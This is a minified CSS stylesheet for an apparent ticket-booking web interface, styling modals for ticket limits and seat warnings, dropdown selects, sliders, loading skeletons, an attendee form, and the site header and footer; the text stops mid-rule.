.modal-fe.modal-lg .modal-box{position:relative;width:initial;max-width:720px;min-height:inherit;margin:80px 15px 20px 15px;background-color:#fff;border:none;border-radius:0;box-shadow:0 17px 56px 1px rgba(0,0,0,0.1)}@media (min-width:769px){.max-tickets-warning .modal-1.modal-lg .modal-box,.max-tickets-warning .modal-fe.modal-lg .modal-box{margin-bottom:20px;margin:80px auto 20px auto}}.max-tickets-warning .modal-1.modal-lg .modal-box .body,.max-tickets-warning .modal-fe.modal-lg .modal-box .body{text-align:center;padding:30px 0}@media (min-width:769px){.max-tickets-warning .modal-1.modal-lg .modal-box .body,.max-tickets-warning .modal-fe.modal-lg .modal-box .body{display:flex;flex-direction:column;justify-content:space-between;min-height:320px;padding:50px 90px}}.max-tickets-warning .modal-1.modal-lg .modal-box .body .text-header,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .text-header{font-size:18px;font-weight:600}.max-tickets-warning .modal-1.modal-lg .modal-box .body .text-warning,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .text-warning{font-size:16px;font-weight:600;color:#f03;padding:35px 0}.max-tickets-warning .modal-1.modal-lg .modal-box .body .text-instruction,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .text-instruction{color:#333;font-weight:600}.max-tickets-warning .modal-1.modal-lg .modal-box .body .action,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .action{text-align:center;margin-top:32px}.max-tickets-warning .modal-1.modal-lg .modal-box .body .action button,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .action button{display:inline-block;padding:16px 54px;font-size:14px}.max-tickets-warning .modal-1.modal-lg .modal-box .body .action button span,.max-tickets-warning .modal-fe.modal-lg .modal-box .body .action button span{padding-right:15px}.modal-fe .modal-overlay{width:100% !important;position:fixed;height:100%;top:0;left:0;background:rgba(21,35,46,0.7);transition:background-color .5s ease-in-out;overflow-y:auto;z-index:10000}@media (min-width:769px){.modal-fe .modal-overlay{width:initial}}@media (min-width:769px){.modal-fe .modal-overlay{overflow:auto !important}}.modal-fe .btn-close{z-index:11}.modal-fe .modal-box{border:none !important;height:inherit !important;position:relative;min-height:100%;overflow:auto}@media (min-width:769px){.modal-fe .modal-box{margin:40px auto 0 auto;height:auto !important;border-radius:30px;width:calc(100% - 200px);min-height:350px;box-shadow:0 3px 6px rgba(0,0,0,0.16),0 3px 6px rgba(0,0,0,0.23)}}.modal-fe .modal-box .btn-close{position:absolute;top:15px;right:15px;font-size:13px;display:flex;justify-content:end}.modal-fe .modal-box .btn-close .close-x{color:#fff !important;display:block !important}.modal-fe .modal-box .btn-close .close-text-cancel{display:none !important}.modal-fe .modal-box .btn-close .material-icons{font-size:13px}.modal-fe .modal-box .btn-close .close-icon{display:block;cursor:pointer;width:24px;height:24px;background:none;border-radius:50%}.modal-fe .modal-box .btn-close .close-icon > span{padding:0;font-size:20px}.modal-fe .modal-box .btn-close .material-icons-outlined{cursor:pointer}@media (min-width:640px){.modal-fe .modal-box .btn-close .close-text-cancel{display:none}}.modal-fe .modal-box.backdrop .modal-wrapper{height:100% !important}.modal-fe .modal-box .modal-header{padding:14px 40px 0 16px;position:relative;z-index:10;border-bottom:unset}@media (min-width:769px){.modal-fe .modal-box .modal-header{line-height:50px;padding:24px 40px 12px 24px;text-align:center}}@media (max-width:768px){.modal-fe .modal-box .modal-header{height:auto !important}}.modal-fe .modal-box .modal-header .modal-title{font-size:24px;font-weight:600;line-height:26px}@media (min-width:640px){.modal-fe .modal-box .modal-header .modal-title{font-size:28px;line-height:30px}}.modal-fe .modal-box .modal-wrapper{height:calc(100% - 48px);width:100%}.modal-fe .modal-box .modal-wrapper .modal-body{height:auto;overflow:auto;font-size:13px;padding:16px;-webkit-overflow-scrolling:touch}@media (min-width:769px){.modal-fe .modal-box .modal-wrapper .modal-body{height:calc(100% - 50px);padding:36px 30px 55px 30px;font-size:14px}}.modal-fe .modal-box .modal-wrapper .modal-body:not(:last-child){height:auto}@media (min-width:769px){.modal-fe .modal-box .modal-wrapper .modal-body:not(:last-child){height:calc(100% - 150px)}}.modal-fe .modal-box .modal-wrapper .modal-footer{padding:5px 1px;display:block}@media (min-width:769px){.modal-fe .modal-box .modal-wrapper .modal-footer{padding:24px}}.modal-fe .modal-box .modal-wrapper .modal-footer .btn-wrapper:after{content:"";clear:both;display:block}.modal-fe .modal-box .modal-wrapper .modal-footer .btn-wrapper .btn-black,.modal-fe .modal-box .modal-wrapper .modal-footer .btn-wrapper .btn-yellow{float:left;width:50%}.modal-fe .modal-box .modal-wrapper .modal-footer .btn-wrapper .btn-outline-black{float:left;width:40%;margin-left:24px}.modal-fe .modal-box .modal-footer{position:relative;padding:10px 20px;border-top:unset;display:flex;justify-content:space-around}@media (min-width:640px){.modal-fe .modal-box .modal-footer{justify-content:flex-end;padding:20px}}.modal-fe .modal-box .modal-footer .btn{padding:0;display:block;width:100%;border-radius:40px;flex:1}.modal-fe .modal-box .modal-footer .btn .modal-footer .btn + .btn{margin-left:16px}@media (min-width:640px){.modal-fe .modal-box .modal-footer .btn{padding:0 36px;width:auto;flex:unset}}.modal-fe .modal-box .modal-footer .btn.btn-cancel{background:#fff;border:1px solid #000;color:#000}.modal-fe .modal-box .modal-footer .btn.btn-cancel:hover{background-color:#f8f8f8}@media (min-width:640px){.modal-fe .modal-box .modal-footer .btn.btn-cancel{width:auto}}@media (min-width:960px){.modal-fe.modal-sm .modal-box{width:500px}}@media (min-width:960px){.modal-fe.modal-md .modal-box{width:700px}}@media (min-width:960px){.modal-fe.modal-lg .modal-box{width:800px}}@media (min-width:960px){.modal-fe.modal-xl .modal-box{width:1000px}}.multi-date-select-88o{width:100%;height:35px;line-height:35px;font-size:13px;position:relative;font-weight:500;border:1px solid #ddd;border-radius:12px;background:#fff;cursor:pointer;padding-left:15px;padding-right:30px}.multi-date-select-88o .value{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.multi-date-select-88o .icon-arrow{position:absolute;right:2px;top:0;color:#000;height:35px}.multi-date-select-88o .icon-arrow .material-icons{line-height:35px}.multi-date-select-88o--dropdown{position:fixed;z-index:20000;background:#fff;box-shadow:4px 4px 10px rgba(0,0,0,0.55);border-radius:12px;cursor:initial !important}.multi-date-select-88o--dropdown > .view-section{display:flex;align-items:center;border-bottom:1px solid #ddd;margin:0 1em;padding:.5em 0}.multi-date-select-88o--dropdown > .view-section > .material-icons-round{font-size:18px;margin:0 .5em}.multi-date-select-88o--dropdown > .view-section > .item{display:flex;align-items:center}.multi-date-select-88o--dropdown > .view-section > .item > .value{margin-left:5px;border:1px solid #ddd;min-width:85px;height:30px;display:flex;align-items:center;justify-content:center;border-radius:8px}.multi-date-select-88o--dropdown > .view-section > .clear-btn{margin-left:10px;width:60px;font-weight:normal;border-radius:8px}.radio{width:20px;height:20px;background:#fff;border:1px solid #000;cursor:pointer;transition:background 200ms;border-radius:50%;display:flex;align-items:center;justify-content:center}.radio .selected-dot{width:14px;height:14px;background:#ffd400;border-radius:50%}.range-slider{position:relative;height:4px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#b9bdc0;border-radius:5px;width:100%}.range-slider .drag-circle{position:absolute;top:-10px;cursor:grab;z-index:1;border-radius:50%;width:23px;height:23px;background:#ffd400;transition:transform 250ms}.range-slider .drag-circle.grabbing{cursor:grab;-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-khtml-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.range-slider .slider-connect{height:4px;background:#ffd400;position:absolute}.reset-ticket-modal .modal-1.modal-sm .modal-box,.reset-ticket-modal .modal-fe.modal-sm .modal-box{width:100%;padding:0}@media (min-width:769px){.reset-ticket-modal .modal-1.modal-sm .modal-box,.reset-ticket-modal .modal-fe.modal-sm .modal-box{width:500px;height:570px !important}}.reset-ticket-modal .modal-1.modal-sm .modal-box > div,.reset-ticket-modal .modal-fe.modal-sm .modal-box > div{height:100%;position:relative}.reset-ticket-modal .modal-1.modal-sm .modal-box > .success .modal-header,.reset-ticket-modal .modal-fe.modal-sm .modal-box > .success .modal-header{background:#000}.reset-ticket-modal .modal-1.modal-sm .modal-box > .success .modal-body .section,.reset-ticket-modal .modal-fe.modal-sm .modal-box > .success .modal-body .section{border-color:#008564}.reset-ticket-modal .modal-1.modal-sm .modal-box > .success .modal-body .section h1,.reset-ticket-modal .modal-fe.modal-sm .modal-box > .success .modal-body .section h1,.reset-ticket-modal .modal-1.modal-sm .modal-box > .success .modal-body .section .text-color,.reset-ticket-modal .modal-fe.modal-sm .modal-box > .success .modal-body .section .text-color{color:#008564}.reset-ticket-modal .modal-1.modal-sm .modal-box > .error .modal-header,.reset-ticket-modal .modal-fe.modal-sm .modal-box > .error .modal-header{background:#000}.reset-ticket-modal .modal-1.modal-sm .modal-box > .error .modal-body .section h1,.reset-ticket-modal .modal-fe.modal-sm .modal-box > .error .modal-body .section h1,.reset-ticket-modal .modal-1.modal-sm .modal-box > .error .modal-body .section .text-color,.reset-ticket-modal .modal-fe.modal-sm .modal-box > .error .modal-body .section .text-color{color:#e61f1f}.reset-ticket-modal .modal-1.modal-sm .modal-box .modal-header,.reset-ticket-modal .modal-fe.modal-sm .modal-box .modal-header{text-align:center;height:80px !important;line-height:30px !important}.reset-ticket-modal .modal-1.modal-sm .modal-box .modal-header h4,.reset-ticket-modal .modal-fe.modal-sm .modal-box .modal-header h4{font-size:24px;font-weight:500;margin:0;color:#fff}.reset-ticket-modal .modal-1.modal-sm .modal-box .modal-body .section,.reset-ticket-modal .modal-fe.modal-sm .modal-box .modal-body .section{padding:24px 0 36px;margin:40px 24px;text-align:center}.reset-ticket-modal .modal-1.modal-sm .modal-box .modal-body .section > *,.reset-ticket-modal .modal-fe.modal-sm .modal-box .modal-body .section > *{font-size:13px}.reset-ticket-modal .modal-1.modal-sm .modal-box .modal-body .section h1,.reset-ticket-modal .modal-fe.modal-sm .modal-box .modal-body .section h1{font-size:70px;line-height:70px;font-weight:600;margin:50px 0 20px 0}.reset-ticket-modal .modal-1.modal-sm .modal-box .modal-body .section p.text-color,.reset-ticket-modal .modal-fe.modal-sm .modal-box .modal-body .section p.text-color{margin-bottom:25px}.reset-ticket-modal .modal-1.modal-sm .modal-box .modal-body .section p.bolder,.reset-ticket-modal .modal-fe.modal-sm .modal-box .modal-body .section p.bolder{font-size:16px;font-weight:400;margin-bottom:40px}.reset-ticket-modal .modal-1.modal-sm .modal-box .modal-body .section p.text-left,.reset-ticket-modal .modal-fe.modal-sm .modal-box .modal-body .section p.text-left{font-size:16px;text-align:center;margin:0 auto}.reset-ticket-modal .modal-1.modal-sm .modal-box .modal-body .btns,.reset-ticket-modal .modal-fe.modal-sm .modal-box .modal-body .btns{width:100%;display:flex;justify-content:center}.reset-ticket-modal .modal-1.modal-sm .modal-box .modal-body .btns .btn,.reset-ticket-modal .modal-fe.modal-sm .modal-box .modal-body .btns .btn{border-width:2px;margin:12px 2%;max-width:210px}.select-multi-fe .item-dropdown-title{margin:15px 24px 0}.select-native{position:relative;cursor:pointer;overflow:hidden;width:100%;background-color:#fff;color:#000;white-space:nowrap;text-overflow:ellipsis;height:48px;border-radius:8px}.select-native.size-sm select,.select-native.size-sm span{height:32px;line-height:32px}.select-native.size-lg select,.select-native.size-lg span{height:40px;line-height:40px}.select-native.size-xl select,.select-native.size-xl span{height:48px;line-height:48px}.select-native select{font-family:inherit;cursor:pointer;padding:0 11px;background:#fff;font-size:14px;width:100%;border-radius:8px;padding-right:25px;line-height:46px;outline:none;height:46px;color:#000;font-weight:500;-webkit-appearance:none;-moz-appearance:none;border:1px solid #e9e9e9}@media (max-width:789px){.select-native select{font-size:12px}}.select-native select.placeholder{color:#949494}.select-native select:focus{border-color:#000}.select-native select::-ms-expand{display:none}.select-native .dropdown-icon{right:5px;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);position:absolute;pointer-events:none}.select-native .dropdown-icon > .material-icons-round{font-size:24px}.select-native .dropdown-icon .spin-icon{position:absolute;right:5px;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.select{position:relative;display:inline-block;text-align:left;font-size:13px;height:40px}.select.size-sm{height:32px}.select.size-sm > .select-text{line-height:32px}.select.size-lg{height:40px}.select.size-lg > select,.select.size-lg .select-text{line-height:40px;height:40px}.select.size-xl{height:48px}.select.size-xl > .select-text{line-height:48px}.select.disabled .select-text{background-color:#e6e6e6;cursor:not-allowed;border-color:#e6e6e6;color:#9a9999}.select a{text-decoration:none}.select .material-icons.remove-value{cursor:pointer;position:absolute;right:25px;font-size:16px;line-height:29px;z-index:10;top:3px}.select .select-text{background-color:#fff;color:#000;border:1px solid #d0d3d5}.select .select-text.active{border-color:#000;color:#000}.select .select-text:hover{border-color:#afb4b7}.select .select-text:focus{outline:0;border-color:#000;background:#fff;color:#000}.select .select-text:focus ~ .dropdown-content{opacity:1;visibility:visible}.select .select-text,.select .select-text-2{height:100%;line-height:40px;position:relative;cursor:pointer;overflow:hidden;width:100%;padding:0 11px;white-space:nowrap;text-overflow:ellipsis;padding-right:25px;border-radius:12px;transition:border-color .2s,background .2s,color .2s}.select .select-text.hide-default-arrow:after,.select .select-text-2.hide-default-arrow:after{display:none}.select .select-text .custom-arrow,.select .select-text-2 .custom-arrow,.select .select-text .custom-arrow-2,.select .select-text-2 .custom-arrow-2{position:absolute;right:2px;top:0;height:40px}.select .select-text .custom-arrow .material-icons,.select .select-text-2 .custom-arrow .material-icons,.select .select-text .custom-arrow-2 .material-icons,.select .select-text-2 .custom-arrow-2 .material-icons,.select .select-text .custom-arrow .material-icons-round,.select .select-text-2 .custom-arrow .material-icons-round,.select .select-text .custom-arrow-2 .material-icons-round,.select .select-text-2 .custom-arrow-2 .material-icons-round{line-height:40px}.select .select-text .custom-arrow,.select .select-text-2 .custom-arrow{color:#000}.select .select-text input,.select .select-text-2 input{border:none;color:transparent;text-shadow:0 0 0 #666;font-size:14px;width:100%;cursor:pointer;position:absolute;top:0;height:100%;padding-left:13px;left:0}.select .select-text input:focus,.select .select-text-2 input:focus{color:transparent;text-shadow:0 0 0 #666}.select .select-text.placeholder,.select .select-text-2.placeholder{color:#949494}.select .dropdown-content,.select .dropdown-content-2{position:absolute}.select .dropdown-content.right,.select .dropdown-content-2.right{right:0}.select .dropdown-content.left,.select .dropdown-content-2.left{left:0}.select .dropdown-content.full,.select .dropdown-content-2.full{right:0;left:0}.select .dropdown-content.top,.select .dropdown-content-2.top{bottom:calc(100% + 10px)}.select .dropdown-content.bottom,.select .dropdown-content-2.bottom{top:40px}.dropdown-content,.dropdown-content-2{min-width:120px;cursor:pointer;z-index:20;position:fixed;visibility:visible;opacity:1;display:block;margin:3px 0;padding:0;overflow-y:auto;-webkit-overflow-scrolling:touch;width:100%;font-weight:500;font-size:13px;list-style-type:none;border-radius:12px;box-shadow:2px 2px 10px rgba(0,0,0,0.25);border:.5px solid #d0d3d5}.dropdown-content.select-group,.dropdown-content-2.select-group{visibility:hidden;opacity:0}.dropdown-content.select-group .header b,.dropdown-content-2.select-group .header b{padding:0 15px}.dropdown-content.select-group .header .item,.dropdown-content-2.select-group .header .item{padding:0 10px 0 25px}.dropdown-content .input-search-result,.dropdown-content-2 .input-search-result{display:block;padding:4px}.dropdown-content .input-search-result input,.dropdown-content-2 .input-search-result input{outline:none;background:#fff;width:100%;padding:3px 10px;line-height:26px;font-size:14px;color:#000;border:1px solid #e6e6e6;border-radius:3px}.dropdown-content .no-result,.dropdown-content-2 .no-result{padding:0 15px}.dropdown-content .item,.dropdown-content-2 .item{display:block;margin:10px 12px;padding:0 12px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;border-radius:6px;line-height:40px;transition:color .2s,background .2s}.dropdown-content .item.no-result,.dropdown-content-2 .item.no-result{background:#fff !important;color:#000 !important}.dropdown-content .item.selected,.dropdown-content-2 .item.selected{background:#ffd400}.dropdown-content .item:hover,.dropdown-content-2 .item:hover{background:#fafafa;color:#000}.dropdown-content .item.highlightItem,.dropdown-content-2 .item.highlightItem{background:#000 !important;color:#fff !important}.dropdown-content.movingKey .item:hover,.dropdown-content-2.movingKey .item:hover{background:#fff;color:#000}.dropdown-content{background-color:#fff}.attendee-form{margin-bottom:12px;border-top:12px solid #000;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:0 0 3px 3px;padding:16px}@media (min-width:769px){.attendee-form{padding:24px}}.attendee-form .attendee-form-item{padding-bottom:15px}.attendee-form .attendee-form-item .header-line{cursor:pointer;position:relative;margin-top:10px}.attendee-form .attendee-form-item .header-line .material-icons{position:absolute;right:0;transition:all .5s}.attendee-form .attendee-form-item .header-line .material-icons.collapse{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-khtml-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.attendee-form .attendee-form-item .header-line .text{font-weight:bold;line-height:19px;font-size:13px}.attendee-form .attendee-form-item .form-groups{margin-top:13px}.attendee-form .attendee-form-item .form-groups .form-group:after{content:"";clear:both;display:block}.attendee-form .attendee-form-item .form-groups .form-group .label{font-weight:500;line-height:19px;font-size:13px;margin-bottom:5px}.attendee-form .attendee-form-item .form-groups .form-group > div{margin-bottom:15px}@media (min-width:769px){.attendee-form .attendee-form-item .form-groups .form-group:not(:last-child){margin-bottom:18px}.attendee-form .attendee-form-item .form-groups .form-group > div{width:50%;float:left;margin-bottom:0}.attendee-form .attendee-form-item .form-groups .form-group > div:first-child{padding-right:29px}}.attendee-form .attendee-form-item .form-groups .form-group .checkbox-inline-wrapper{border-radius:3px;width:100%;padding:15px}.attendee-form .attendee-form-item .form-groups .form-group .checkbox-inline-wrapper .checkbox-inline .label{font-size:13px;line-height:16px}.attendee-form .attendee-form-item .form-groups .form-group .select{width:100%}.confirmation-route .main-content .share-order-box,.order-details-route .main-content .share-order-box{margin:0 auto;padding-bottom:17px;background:#fff;border:1px solid #efefef;box-shadow:0 7px 27px 1px rgba(0,0,0,0.05)}.confirmation-route .main-content .share-order-box .header-box,.order-details-route .main-content .share-order-box .header-box{position:relative;text-align:center;font-size:18px;border-bottom:1px solid #dedede}.confirmation-route .main-content .share-order-box .header-box .content,.order-details-route .main-content .share-order-box .header-box .content{padding:32px 25px 20px}@media (min-width:768px){.confirmation-route .main-content .share-order-box .header-box .content,.order-details-route .main-content .share-order-box .header-box .content{padding:32px 65px 28px}}.confirmation-route .main-content .share-order-box .header-box .content .title,.order-details-route .main-content .share-order-box .header-box .content .title{font-size:18px;line-height:26px}.confirmation-route .main-content .share-order-box .header-box .content .instruction,.order-details-route .main-content .share-order-box .header-box .content .instruction{margin-top:21px;font-size:14px}.confirmation-route .main-content .share-order-box .action,.order-details-route .main-content .share-order-box .action{margin-top:24px}.confirmation-route .main-content .share-order-box .action:after,.order-details-route .main-content .share-order-box .action:after{content:"";clear:both;display:block}.confirmation-route .main-content .share-order-box .action .btn,.order-details-route .main-content .share-order-box .action .btn{max-width:175px;float:right}.single-seat-warning .modal-1.modal-lg .modal-box,.single-seat-warning .modal-fe.modal-lg .modal-box{position:relative;width:initial;max-width:720px;min-height:inherit;margin:80px 15px 20px 15px;background-color:#fff;border:none;border-radius:0;box-shadow:0 17px 56px 1px rgba(0,0,0,0.1)}@media (min-width:769px){.single-seat-warning .modal-1.modal-lg .modal-box,.single-seat-warning .modal-fe.modal-lg .modal-box{margin-bottom:20px;margin:80px auto 20px auto}}.single-seat-warning .modal-1.modal-lg .modal-box .body,.single-seat-warning .modal-fe.modal-lg .modal-box .body{text-align:center;padding:30px 0}@media (min-width:769px){.single-seat-warning .modal-1.modal-lg .modal-box .body,.single-seat-warning .modal-fe.modal-lg .modal-box .body{display:flex;flex-direction:column;justify-content:space-between;min-height:320px;padding:50px 90px}}.single-seat-warning .modal-1.modal-lg .modal-box .body .text-header,.single-seat-warning .modal-fe.modal-lg .modal-box .body .text-header{font-size:18px;font-weight:600}.single-seat-warning .modal-1.modal-lg .modal-box .body .text-warning,.single-seat-warning .modal-fe.modal-lg .modal-box .body .text-warning{font-size:16px;font-weight:600;color:#f03;padding:35px 0}.single-seat-warning .modal-1.modal-lg .modal-box .body .text-instruction,.single-seat-warning .modal-fe.modal-lg .modal-box .body .text-instruction{color:#333;font-weight:600}.single-seat-warning .modal-1.modal-lg .modal-box .body .action,.single-seat-warning .modal-fe.modal-lg .modal-box .body .action{margin-top:32px;padding:0 15px;text-align:center}.single-seat-warning .modal-1.modal-lg .modal-box .body .action button,.single-seat-warning .modal-fe.modal-lg .modal-box .body .action button{display:inline-block;padding:16px 54px;font-size:14px}.single-seat-warning .modal-1.modal-lg .modal-box .body .action button span,.single-seat-warning .modal-fe.modal-lg .modal-box .body .action button span{padding-right:15px}.skeleton-card{height:20px;animation:progress 1s ease-in-out infinite;background-color:#eee;background-image:linear-gradient(90deg,#eee,#f5f5f5,#eee);background-size:200px 100%;background-repeat:no-repeat;line-height:1;border-radius:4px;width:100%}.skeleton-header .header{position:relative;margin-bottom:33px}.skeleton-header .header:after{content:"";clear:both;display:block}.skeleton-header .header .title{width:90px}.skeleton-header .header .actions{position:absolute;right:0;top:0;white-space:nowrap}.skeleton-header .header .actions .action{width:90px}.skeleton-header .header .actions .action:first-child{margin-right:10px}.skeleton-header .breadcums{height:17px}.skeleton-body{margin-top:5px}.skeleton-body .skeleton-card{height:59px}.skeleton-body .skeleton-card:not(:last-child){margin-bottom:5px}@-moz-keyframes progress{0%{background-position:-200px 0}50%{background-position:-100px 0}100%{background-position:calc(200px + 100%) 0}}@-webkit-keyframes progress{0%{background-position:-200px 0}50%{background-position:-100px 0}100%{background-position:calc(200px + 100%) 0}}@-o-keyframes progress{0%{background-position:-200px 0}50%{background-position:-100px 0}100%{background-position:calc(200px + 100%) 0}}@keyframes progress{0%{background-position:-200px 0}50%{background-position:-100px 0}100%{background-position:calc(200px + 100%) 0}}.tab-panel{position:relative;padding-bottom:57px;height:100%}.tab-panel > .tab-content{height:100%;overflow:auto}.tab-panel .tabs{position:fixed;bottom:0;width:100%;height:57px;z-index:10;display:flex;border-bottom:3px solid #67bb7b;background:#67bb7b;color:#fff}.tab-panel .tabs .tab-button{cursor:pointer;position:relative;font-weight:600;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;flex:1;text-align:center}.tab-panel .tabs .tab-button .icon{position:absolute;top:-15px;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-khtml-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.tab-panel .tabs .tab-button .icon.bounce{animation:bounce 2s infinite linear}.tab-panel .tabs .tab-button.active{background:#f7f7f7;color:#212121}.gm-footer{background:#fff;padding:24px;display:flex;flex-direction:column}.gm-footer:after{content:"";clear:both;display:block}@media (min-width:640px){.gm-footer{padding:48px;align-items:center;flex-direction:row}}@media (max-width:768px){.gm-footer{padding:16px}}.gm-footer .copyright-wrap{display:flex}.gm-footer .copyright-wrap .copy-right{margin-right:5px;margin-bottom:20px}@media (min-width:640px){.gm-footer .copyright-wrap .copy-right{margin-right:20px;margin-bottom:0}}.gm-footer .copyright-wrap.gm-footer-mobile{display:flex;justify-content:space-between;width:92%;padding-top:14px}.gm-footer .copyright-wrap .sub-link{text-decoration:underline;margin-bottom:5px}@media (min-width:640px){.gm-footer .copyright-wrap .sub-link{margin-right:20px;margin-bottom:0}}.layout-wrapper{position:relative;padding-top:0;min-height:100%;transition:padding-top 300ms}.layout-wrapper > .layout-content{min-height:calc(100% - 160px);position:relative;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;padding:0}@media (min-width:768px){.layout-wrapper > .layout-content{padding:24px 0;padding-bottom:0}}.init-loading{text-align:center;position:absolute;color:#5e5e5e;right:0;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;left:50%;width:fit-content;padding:20px 12px;background:#fff;border-radius:8px}.init-loading div{margin-top:12px;font-size:18px}.init-loading .logo-org{position:absolute;top:20px;left:50%;-moz-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);-khtml-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);width:120px;height:120px;background:#f6f6f6;border-radius:50%;margin:0;padding:10px}.init-loading .logo-org img{width:100%}.init-loading img{margin:auto}.guest-sign-in-modal .title-header{position:absolute;font-size:24px;left:40px;top:40px;font-weight:bold;color:#333}.guest-sign-in-modal .body{padding-bottom:20px !important;padding-left:10px !important;padding-right:10px !important;padding-top:100px !important}.guest-sign-in-modal .body .half{border-top:1px solid #eee;vertical-align:unset !important;padding:18px 34px}.guest-sign-in-modal .body .half .login-btn{margin-left:0 !important;width:100%}@media (min-width:769px){.guest-sign-in-modal .body .half .login-btn{width:300px}}@media (min-width:769px){.guest-sign-in-modal .body .half .sign-in-path{width:263px}}.guest-sign-in-modal .body .half .sign-in-path .title{font-style:normal;font-weight:bold;line-height:normal;font-size:18px;color:#333;margin-bottom:22px}.guest-sign-in-modal .body .half .sign-in-path .login-btn{width:194px !important}.guest-sign-in-modal .body .half .sign-in-form .header{text-align:left}.guest-sign-in-modal .body .half .register-path{font-size:14px;color:#333}@media (min-width:769px){.guest-sign-in-modal .body .half .register-path{width:363px}}.guest-sign-in-modal .body .half .register-path .title{font-style:normal;font-weight:bold;line-height:normal;font-size:18px;color:#333;margin-bottom:22px}@media (min-width:769px){.guest-sign-in-modal .body .divine{display:block !important}}.guest-sign-in-modal .body .divine{display:none;position:absolute;left:50%;-moz-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);-khtml-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);width:1px;background:#eee;height:calc(100% - 120px - 98px);top:110px}.guest-sign-in-modal .footer{background:#f2f2f2;text-align:center;padding:30px 10px}@media (min-width:769px){.guest-sign-in-modal .footer .text-title .text-bold{display:inline-block;vertical-align:middle}.guest-sign-in-modal .footer .text-title .text-normal{display:inline-block;width:289px;text-align:left;margin-left:27px;vertical-align:middle}}.guest-sign-in-modal .footer .text-title .text-bold{font-size:18px;font-weight:600}.gm-header{height:79px;width:100%;z-index:1}.gm-header:after{content:"";clear:both;display:block}.gm-header strong{font-weight:700}.gm-header .gm-container{line-height:79px;height:79px}.gm-header .gm-logo-wrapper{display:inline-block;vertical-align:middle}.gm-header .gm-logo-wrapper .gm-logo{height:45px;float:left;margin-left:12px}.gm-header .header-menu-item{cursor:pointer;float:left;padding:0 20px;margin:18px 5px;line-height:40px}.gm-header .header-menu-item i.left{position:relative;top:7px;left:-9px}.gm-header .header-menu-item i.without-text{position:relative;top:7px}.gm-header .header-right-panel{float:right}.gm-header .header-right-panel:after{content:"";clear:both;display:block}.gm-header .menu-items{display:none;position:absolute;width:100%;left:0;top:82px;z-index:1}.gm-header .menu-items:after{content:"";clear:both;display:block}.gm-header .menu-items .header-menu-item{width:100%}@media (min-width:768px){.gm-header .menu-items{display:inherit;position:static}.gm-header .menu-items .header-menu-item{width:auto}}.gm-header .hidden-sm{display:none}@media only screen and (min-width:768px){.gm-header .hidden-sm{display:inherit}}.gm-header .show-mobile-only{display:inherit}@media only screen and (min-width:768px){.gm-header .show-mobile-only{display:none}}.gm-header [class^="menu-mobile-"],.gm-header .menu-mobile-{position:fixed;z-index:100;top:0;width:100vw;bottom:0}.gm-header [class^="menu-mobile-"] .menu-layout,.gm-header .menu-mobile- .menu-layout{position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(21,35,46,0.5);-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}.gm-header [class^="menu-mobile-"] .menu-container,.gm-header .menu-mobile- .menu-container{position:absolute;box-shadow:-5px 0 5px rgba(0,0,0,0.1);width:280px;bottom:0;top:0;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}.gm-header [class^="menu-mobile-"] .menu-container .menu-header,.gm-header .menu-mobile- .menu-container .menu-header{box-shadow:-5px 0 5px rgba(0,0,0,0.1);height:80px;position:relative;padding-left:24px}.gm-header [class^="menu-mobile-"] .menu-container .menu-header .menu-title,.gm-header .menu-mobile- .menu-container .menu-header .menu-title{font-weight:600;position:relative;margin-right:40px}.gm-header [class^="menu-mobile-"] .menu-container .menu-header .menu-title i,.gm-header .menu-mobile- .menu-container .menu-header .menu-title i{position:relative;top:8px}.gm-header [class^="menu-mobile-"] .menu-container .menu-header i,.gm-header .menu-mobile- .menu-container .menu-header i{position:absolute;top:28px;right:8px}.gm-header [class^="menu-mobile-"] .menu-container .menu-body,.gm-header .menu-mobile- .menu-container .menu-body{padding:12px 0;height:calc(100vh - 80px)}.gm-header [class^="menu-mobile-"] .menu-container .menu-body .menu-item,.gm-header .menu-mobile- .menu-container .menu-body .menu-item{width:100%;line-height:32px;padding:0 24px}.gm-header [class^="menu-mobile-"] .menu-container .menu-body .menu-item:hover,.gm-header .menu-mobile- .menu-container .menu-body .menu-item:hover{background:#fff}.gm-header [class^="menu-mobile-"] .menu-container .menu-body .menu-item i,.gm-header .menu-mobile- 